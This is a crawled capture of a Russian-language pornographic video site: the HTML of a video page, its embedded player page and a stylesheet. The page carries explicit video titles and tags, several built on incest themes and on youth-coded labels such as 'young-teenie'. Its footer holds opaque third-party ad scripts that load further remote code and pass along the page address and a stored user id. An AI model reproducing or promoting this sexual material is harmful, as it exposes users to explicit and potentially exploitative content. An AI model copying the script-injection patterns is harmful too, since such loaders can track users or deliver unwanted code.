

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/porno_roliki/jessica_likes_the_taste_of_her_brother_s_sperm_and_fucks_him/
body_size: 7932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="На этой странице вы можете смотреть порно видео с названием Jessica likes the taste of her brother's sperm and fucks him, которое доступно для бесплатного онлайн просмотра на m.kinosex.pw." /><meta name="keywords" content="Порно ролики,порно ролики видео,видео порно ролики,домашнее порно,порно ролики онлайн,частное порно,домашние порноролики,смотреть порно ролики,смотреть порно ролики онлайн,порно онлайн,частное порно онлайн,любительское порно,любител" /><title>Порно видео Jessica likes the taste of her brother's sperm and fucks him — смотри онлайн и бесплатно</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/porno_roliki/" title="ПОРНО ВИДЕО"><div>ПОРНО ВИДЕО</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Jessica likes the taste of her brother's sperm and fucks him</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357039568" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357039568" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-photoalbum method-photo"><span class="h1_content">Смотреть онлайн Jessica likes the taste of her brother's sperm and fucks him</span></h1><div class="clear"></div><div><div class="player_area"><div class="player video-box"><iframe frameborder="0" src="https://kinosex.ws/videoapi/player.php?videoid=video45841601" width="740" height="410" allowfullscreen="1"></iframe></div></div><div class="clear"></div></div><div class="clear"></div><p class="film_tags">Из серии: <a href="/studii/porn_to_love/">Porn To Love</a><a href="/categories/verified_profile/">Подтвержденный профиль</a><a href="/categories/kamshot/">Камшот</a><a href="/categories/babe/">Малышка</a><a href="/categories/skinny/">skinny</a><a href="/categories/natural/">natural</a><a href="/categories/fingering/">fingering</a><a href="/categories/assfingering/">assfingering</a><a href="/categories/oral/">oral</a><a href="/categories/sister/">sister</a><a href="/categories/stocking/">stocking</a><a href="/categories/brother/">brother</a><a href="/categories/shoes/">shoes</a><a href="/categories/dyke/">dyke</a><a href="/categories/rimjob/">rimjob</a><a href="/categories/18yearsold/">18yearsold</a><a href="/categories/forwomen/">forwomen</a><a href="/categories/teen-hardcore/">teen-hardcore</a><a href="/categories/young-teenie/">young-teenie</a><a href="/categories/hot-teen/">hot-teen</a></p><div id="descr_104938_idm46232357048272" class="text text_on_photo"Введите основное содержание страницы'"><p>На этой странице любой желающий может посмотреть порно видео Jessica likes the taste of her brother's sperm and fucks him онлайн и бесплатно. Рекомендуем вам перед просмотром дождаться 2-3 сек загрузки видео, а после чего можете смело включать плеер и наслаждаться порно роликом в хорошем качестве.</p></div><p>Добавил: Администратор</p><p class="short_property">Дата создания: 11.03.2019 04:36</p><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="detail__similar"><h2 class="similar-head">Рекомендуем посмотреть</h2><div class="similar-list similar-list_rolik"><div class="similar-item"><a href="/porno_roliki/aproveitou_que_a_m_e_saiu_e_fodeu_a_irm_mais_nova_dluquinhaa_andrehot/" title="Aproveitou que a mãe saiu e fodeu a irmã mais nova * Dluquinhaa * * Andrehot *"><img style="max-width:100%; height: 190px" alt="Aproveitou que a mãe saiu e fodeu a irmã mais nova * Dluquinhaa * * Andrehot *" title="Aproveitou que a mãe saiu e fodeu a irmã mais nova * Dluquinhaa * * Andrehot *" src="/images/cms/thumbs/a38faefd9af3059e4234236fc2683ef541698454/142969_e28ea9abafb033827e07d852b983c292668d7bfe_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/aproveitou_que_a_m_e_saiu_e_fodeu_a_irm_mais_nova_dluquinhaa_andrehot/">Aproveitou que a mãe saiu e fodeu a irmã mais nova * Dluquinhaa * * Andrehot *</a></div></div><div class="similar-item"><a href="/porno_roliki/hard_group_sex/" title="Hard group sex"><img style="max-width:100%; height: 190px" alt="Hard group sex" title="Hard group sex" src="/images/cms/thumbs/331470936253c12f30d8eb3e04a59eaf25f4fb73/157010_f695b0643854a557d7ce3fd57b640c9b41e7850a_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/hard_group_sex/">Hard group sex</a></div></div><div class="similar-item"><a href="/porno_roliki/super_hot_ass_naked_amateur_nudist_milf_spied_at_the_beach/" title="super hot ass naked amateur nudist milf spied at the beach"><img style="max-width:100%; height: 190px" alt="super hot ass naked amateur nudist milf spied at the beach" title="super hot ass naked amateur nudist milf spied at the beach" src="/images/cms/thumbs/7e9ed99a2a807c3ab453cc7e1bea517c09a132af/141035_7f3c679ea218acf2487c907a1b7f571b0f689714_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/super_hot_ass_naked_amateur_nudist_milf_spied_at_the_beach/">super hot ass naked amateur nudist milf spied at the beach</a></div></div><div class="similar-item"><a href="/porno_roliki/two_amateur_asian_teens_sharing_a_white_cock/" title="Two Amateur Asian Teens Sharing A White Cock"><img style="max-width:100%; height: 190px" alt="Two Amateur Asian Teens Sharing A White Cock" title="Two Amateur Asian Teens Sharing A White Cock" src="/images/cms/thumbs/0353213e13d3ca799e51d3445ed5b4fe722880fb/161950_dd324473ccd17c16db4bedcf6d4de8ae0a8104dd_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/two_amateur_asian_teens_sharing_a_white_cock/">Two Amateur Asian Teens Sharing A White Cock</a></div></div><div class="similar-item"><a href="/porno_roliki/passionate_rough_sex_makes_her_pussy_orgasm_multiple_times/" title="PASSIONATE ROUGH SEX MAKES HER PUSSY ORGASM MULTIPLE TIMES"><img style="max-width:100%; height: 190px" alt="PASSIONATE ROUGH SEX MAKES HER PUSSY ORGASM MULTIPLE TIMES" title="PASSIONATE ROUGH SEX MAKES HER PUSSY ORGASM MULTIPLE TIMES" src="/images/cms/thumbs/20806a49987ba97cc78a688b3012618e7adf9ce9/136570_8f4ed8281c6fbfe85cf7cbd800aad8039b9d98a6_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/passionate_rough_sex_makes_her_pussy_orgasm_multiple_times/">PASSIONATE ROUGH SEX MAKES HER PUSSY ORGASM MULTIPLE TIMES</a></div></div><div class="similar-item"><a href="/porno_roliki/the_greatest_erotic_story_ever_told_11_min/" title="The Greatest Erotic Story Ever Told 11 min"><img style="max-width:100%; height: 190px" alt="The Greatest Erotic Story Ever Told 11 min" title="The Greatest Erotic Story Ever Told 11 min" src="/images/cms/thumbs/0353213e13d3ca799e51d3445ed5b4fe722880fb/170318_cc277df99d6c2347eb72e189a3709de955fb2a2c_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/the_greatest_erotic_story_ever_told_11_min/">The Greatest Erotic Story Ever Told 11 min</a></div></div><div class="similar-item"><a href="/porno_roliki/young_anal_tryouts_-_dude_teases_cutie/" title="Young Anal Tryouts - Dude teases cutie"><img style="max-width:100%; height: 190px" alt="Young Anal Tryouts - Dude teases cutie" title="Young Anal Tryouts - Dude teases cutie" src="/images/cms/thumbs/93e25bf82c77fe978d4294daf6b7b99dccd94254/121833_5fcd861ab0fe5efcf41a7c6e58fd1f59e0d270af_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/young_anal_tryouts_-_dude_teases_cutie/">Young Anal Tryouts - Dude teases cutie</a></div></div><div class="similar-item"><a href="/porno_roliki/ebony_luna_corazon_seduces_and_scissors_latino_zafira_in_fiery_4k_pov/" title="Ebony Luna Corazon seduces and scissors Latino Zafira in fiery 4K POV"><img style="max-width:100%; height: 190px" alt="Ebony Luna Corazon seduces and scissors Latino Zafira in fiery 4K POV" title="Ebony Luna Corazon seduces and scissors Latino Zafira in fiery 4K POV" src="/images/cms/thumbs/3e9d21a1e23b7e0760942d35040e87fee3855c71/144452_80a1af4d0397dee213ebd2d70a98ca6befd82432_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/ebony_luna_corazon_seduces_and_scissors_latino_zafira_in_fiery_4k_pov/">Ebony Luna Corazon seduces and scissors Latino Zafira in fiery 4K POV</a></div></div><div class="similar-item"><a href="/porno_roliki/brazzers_-_doctor_adventures_-_anna_bell_peaks_nicole_aniston_rachel_starr_romi_rain_johnny_sins_-_the_last_dick_on_earth/" title="Brazzers - Doctor Adventures - Anna Bell Peaks Nicole Aniston Rachel Starr Romi Rain Johnny Sins - The Last Dick On Earth"><img style="max-width:100%; height: 190px" alt="Brazzers - Doctor Adventures - Anna Bell Peaks Nicole Aniston Rachel Starr Romi Rain Johnny Sins - The Last Dick On Earth" title="Brazzers - Doctor Adventures - Anna Bell Peaks Nicole Aniston Rachel Starr Romi Rain Johnny Sins - The Last Dick On Earth" src="/images/cms/thumbs/62d9d3fb020da3438e62dcc6af4250bedf27ed71/99252_75bfe21479224e37c7b62ab4746ee6ba069ec5e6_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/brazzers_-_doctor_adventures_-_anna_bell_peaks_nicole_aniston_rachel_starr_romi_rain_johnny_sins_-_the_last_dick_on_earth/">Brazzers - Doctor Adventures - Anna Bell Peaks Nicole Aniston Rachel Starr Romi Rain Johnny Sins - The Last Dick On Earth</a></div></div><div style="clear: both;"></div></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="comments"><a name="comments" id="comments"></a></div></div><div class="cleaner"></div></div><div id="seo_text_104938_idm46232357039568" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357039568" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357039568" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinosex.ws/videoapi/player.php?videoid=video45841601
body_size: 1336
content:
<html>
<head>
<style>
body {
margin:0;
padding:0;
}

html {
margin:0;
padding:0;
}

.fluid_video_wrapper {
overflow: hidden !important;
}
</style>

<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
</head>
<body>
<div class="player" id="videoplayer"></div>
<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{ "plugins": { "vastClient": { "adTagUrl": "https://adswrapme.click/z1Xi8zaVZycRx5SMtbaokT66zr6Bk2yrXM6Wx8QXh6rpivU-ToItKziTSV5rW26K6QoYW5PnN_Rq7Fab27Xz8ZbhzBGCPIRI?zid=1776&pid=332&random=5042679", "adCancelTimeout": 5000, "adsEnabled": true } } }' poster="https://kinosex.ws/videoapi/images/poster.jpg" src="https://mp4-cdn77.xvideos-cdn.com/c483477b-7239-4ab1-9a41-80d9fd52afc9/0/video_360p.mp4?secure=XpFjj1x7Jru0RMAFadgvJg==,1769156096" width="100%" height="100%">
 <source src="https://mp4-cdn77.xvideos-cdn.com/c483477b-7239-4ab1-9a41-80d9fd52afc9/0/video_360p.mp4?secure=XpFjj1x7Jru0RMAFadgvJg==,1769156096" type="video/mp4" title="Высокое качество"/> <source src="https://mp4-cdn77.xvideos-cdn.com/c483477b-7239-4ab1-9a41-80d9fd52afc9/0/video_240p.mp4?secure=3T_vhoeZMribboV96LWHOA==,1769156096" type="video/mp4" title="Низкое качество"/>

<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
</video>

<script>
$(document).ready(function() {
                  
                  function player() {
                  fluidPlayer("main-player", {layoutControls: { controlBar: { autoHide: true, autoHideTimeout: 5, animated: true }, allowDownload: false, posterImage: '', fillToContainer: true}});
                  
                  }
                                    player();
                  /*$.ajax({
                   url: "https://kinosex.ws/videoapi/video.php?videoid=video45841601&json=1",
                   success: function(data) {
                   j = JSON.parse(data);
                   
                   if (j.videoHigh) {
                   //$('#main-player').attr('src', null);
                   $('#main-player').html('<source src="'+j.videoHigh+'" title="Высокое качество"/><source src="'+j.videoLow+'" title="Низкое качество"/>');
                   player();
                   }
                   },
                   error: function() {
                   player();
                   }
                   
                   });*/
                                    });

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/user.css?1578351446
body_size: 1340
content:
.main{width:981px;}
.right_block{width:775px;}
.left_block{width:200px;}

li.photo_album{width:160px;}
.photo_list li a img{padding:1px;height:auto;max-width:100% !important;}
.photo_list:not(.photo_list_rolik) li{width:183px;padding:10px 5px;}
.photo_list.photo_list_rolik li{width:248px;padding:10px 5px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:16px;}

.full_photo {float:left;display:inline-block;margin:0 15px 15px 0;width:125px;}
.full_photo img{-webkit-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);-moz-box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);box-shadow: 7px 7px 5px 0px rgba(50, 50, 50, 0.75);max-width:100% !important;}
.text_on_photo{display:inline;}
/*.text_on_photo p{text-align:justify;}*/
.text_on_photo iframe{clear:both;}

.header .menu{/*box-shadow:0 0 10px #FFD700;*/padding-top:10px;}
.header .menu > ul{text-align:center;}
.header .menu > ul > li{display:inline-block;padding:0 10px;}
.header .menu  > ul > li:hover > ul.level-1{top:39px;right:auto;left:10px;box-shadow:0px 0 8px #777;}

.film_tags{margin-bottom:8px;}
.owner{margin-bottom:8px;}

h1, .h1{font-size:18px;}

.icon-user{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/base-img/glyphicons-halflings-white.png");background-repeat:no-repeat;margin-top:1px;background-position:-168px 0;margin-right:2px;}

.photo_list .photo_title, .photo_list .photo_album_title{font-size:14px;}
.similar-item__title a{font-size:13px;}

.top_search_form{float:right;width:400px;}
.header_search_form{text-align:right;}

